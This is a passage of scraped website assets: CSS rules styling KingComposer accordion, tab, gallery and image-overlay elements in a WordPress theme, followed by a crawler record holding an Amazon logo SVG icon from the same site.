  color: #727272;
  border-right: 1px solid #eaeaea;
  display: none; }

.kc_accordion_content.ui-state-body-active {
  height: inherit !important; }

.kc_accordion_section > .kc_accordion_header {
  position: relative;
  cursor: pointer;
  min-height: 30px;
  line-height: 30px;
  font-weight: bold;
  font-size: inherit;
  margin-top: 0;
  margin-bottom: -1px;
  float: left;
  width: 100%;
  border: 1px solid #e0e0e0; }

.kc_accordion_section > .ui-state-active {
  -webkit-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  border-bottom-right-radius: 0;
  margin: 0; }

.kc_accordion_header > span.ui-accordion-header-icon {
  float: right;
  font-family: 'simple-line-icons';
  margin: 17px;
  color: #aaa;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.kc_accordion_header > span.ui-accordion-header-icon:before {
  content: "\e604"; }

.kc-section-active .kc_accordion_header.ui-state-active > span.ui-accordion-header-icon:before {
  content: "\e607"; }

.kc_accordion_header > a {
  display: block;
  font-size: 15px;
  padding: 10px 15px;
  text-decoration: none;
  outline: none;
  font-weight: normal;
  border: none; }

.kc_accordion_header > a {
  cursor: pointer; }

.kc_accordion_content .kc-panel-body {
  padding: 15px;
  float: left;
  width: 100%; }

.kc_wrapper > .kc_tabs_nav.ui-tabs-nav {
  -webkit-border-radius: 50px 50px 0 0;
  border-radius: 50px 50px 0 0;
  overflow: hidden;
  float: left;
  width: auto !important; }
  @media (max-width: 1024px) {
    .kc_wrapper > .kc_tabs_nav.ui-tabs-nav {
      -webkit-border-radius: 15px 15px 0 0;
      border-radius: 15px 15px 0 0; } }

.ui-tabs .kc_tabs_nav ~ .kc_tab .kc_tab_content {
  overflow: hidden;
  padding: 40px 20px;
  background-color: #edf2f7; }

.ui-tabs .kc_tabs_nav > .ui-tabs-active a {
  background-color: #edf2f7;
  color: var(--primary-accent-color); }
  .ui-tabs .kc_tabs_nav > .ui-tabs-active a:hover {
    color: var(--primary-accent-color); }
  .ui-tabs .kc_tabs_nav > .ui-tabs-active a:before {
    opacity: 1; }

.ui-tabs .kc_tabs_nav > li > a {
  padding: 25px 70px;
  text-align: center;
  text-transform: uppercase;
  position: relative;
  font-size: 18px;
  line-height: 1;
  color: #2f2c2c;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }
  .ui-tabs .kc_tabs_nav > li > a:hover {
    color: #2f2c2c; }
  .ui-tabs .kc_tabs_nav > li > a:before {
    content: '';
    display: block;
    width: 60%;
    height: 2px;
    position: absolute;
    background-color: var(--primary-accent-color);
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }

.ui-tabs .kc_tabs_nav > li:hover {
  background-color: transparent; }

@media (max-width: 1024px) {
  .ui-tabs .kc_tabs_nav > li {
    padding: 15px 30px;
    font-size: 16px; } }

@media (max-width: 480px) {
  .ui-tabs .kc_tabs_nav > li {
    width: 100%; } }

.ui-tabs .kc_text_block p {
  color: #acacac; }

.ui-tabs .kc_tabs_nav ~ .kc_tab {
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

@media (max-width: 1024px) {
  .kc_tabs > .kc_wrapper > .kc_tabs_nav {
    min-width: 0; } }

@media (max-width: 768px) {
  .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav {
    text-align: center;
    float: none;
    width: 100%; } }

@media (max-width: 768px) {
  .kc_vertical_tabs > .kc_wrapper > ul.ui-tabs-nav ~ div.kc_tab {
    float: none;
    width: 100%; } }

@media (max-width: 768px) {
  .kc_vertical_tabs:not(.tabs_right) > .kc_wrapper > ul.ui-tabs-nav > li {
    border-right: 1px solid #ddd !important; } }

.kc_image_gallery.kc-grid {
  width: 100%;
  overflow: hidden; }

.kc_image_gallery.kc-grid .item-grid {
  float: left;
  position: relative;
  padding-right: 10px;
  padding-bottom: 10px; }

.kc-grid .item-grid a {
  position: relative;
  display: block; }

.kc_image_gallery.kc-grid .item-grid .kc-image-overlay {
  background: rgba(0, 0, 0, 0.2); }

.kc_image_gallery.kc-grid .item-grid:hover .kc-image-overlay {
  opacity: 1; }

.kc_image_gallery.kc-grid .item-grid img {
  display: block; }

.kc_image_gallery.kc-grid .item-grid {
  width: 25%; }

.kc_image_gallery.kc-grid .item-grid.grid-2 {
  width: 50%; }

.kc_image_gallery.kc-grid .item-grid.grid-3 {
  width: 32.7%; }

.kc_image_gallery.kc-grid .item-grid.grid-4 {
  width: 25%; }

.kc_image_gallery.kc-grid.masonry .item-grid.grid-4 {
  width: 24.8%; }

.kc_image_gallery.kc-grid .item-grid.grid-5 {
  width: 20%; }

.kc_image_gallery.kc-grid .item-grid.grid-6 {
  width: 16.66666666666666%; }

.kc_image_gallery.kc-grid .item-grid img {
  max-width: 100%;
  border-image-width: 0; }

.kc_image_gallery {
  clear: both; }

.kc_single_image {
  max-width: 100%;
  width: 100%;
  position: relative; }

.kc_single_image figure {
  position: relative; }

.kc_single_image > a {
  width: 100%;
  float: left;
  position: relative; }

.kc_single_image p {
  margin: 10px 0;
  float: left;
  width: 100%; }

.kc_image_empty {
  max-width: 100%; }

.kc-image-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  opacity: 0; }

.kc-image-overlay i {
  font-size: 25px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 2px solid #fff;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px; }

.kc-image-overlay:hover i {
  -webkit-border-radius: 10px;
  border-radius: 10px; }

.kc_single_image:hover .kc-image-overlay {
  background: rgba(58, 52, 42, 0.7);
  opacity: 1; }

.particles-js-wrap {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  min-height: 100%;
  max-height: 100vh; }

.particles-js-canvas-el {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  max-width: 100%;
  max-height: 100%; }

.kc_row_relative {
  position: relative; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trungtamcuulong.com/wp-content/themes/seosight/svg/socials/amazon.svg
body_size: 587
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 371.599 371.599" enable-background="new 0 0 371.599 371.599"><path d="m282.07 221.29l-11.07-17.11c-3.413-5.274-5.228-11.422-5.228-17.704v-71.882c0-28.693 2.079-89.82-79.84-89.82-66.64 0-87.25 35.516-93.62 57.48-2.53 8.721 3.415 17.601 12.448 18.533l25.83 2.665c6.08.627 11.91-2.6 14.547-8.114 5.01-10.473 13.735-26.07 40.668-26.07 10.434 0 25.11 4.413 25.11 17.316 0 18.722-.025 27.595-.025 27.595.07 3.907-3.078 7.113-6.986 7.113h-25.25c-19.05 0-91.44 9.769-91.44 82.16s76.81 64.06 81.913 62.864c9.515-2.23 27.342-8.741 44.1-24.717 2.815-2.684 7.306-2.45 9.751.575l13.529 16.742c5.259 6.508 14.933 7.192 21.06 1.49l22.24-20.713c5.119-4.769 6.08-12.523 2.279-18.397m-111.05-4.03c-25.717 0-24.984-23.25-19.05-34.29 5.552-10.328 20.221-28.636 59.6-29.883l.345 19.212c.257 14.281-6.313 27.999-17.995 36.22-7.238 5.094-15.13 8.742-22.902 8.742" fill="#171715"/><g fill="#ffac35"><path d="m1.534 283.35c-3.911-3.534.345-9.793 5.073-7.464 33.23 16.369 95.79 41.676 164.94 41.676 70.66 0 129.78-16.879 159.54-27.3 4.838-1.694 8.324 4.639 4.341 7.866-23.606 19.12-74.3 48.697-162.02 48.697-87.39 0-144.16-38.438-171.87-63.48"/><path d="m299.94 273.05c9.218-6.825 32.12-18.591 66.35-8.303 3.145.945 5.289 3.855 5.313 7.139.083 11.229-2.337 37.593-24.318 59.5-1.526 1.521-4.096.028-3.531-2.052 3.754-13.824 11.385-43.476 8.964-47.613-2.776-4.743-37.465-4.969-51.52-4.864-2.051.016-2.904-2.589-1.256-3.809"/></g></svg>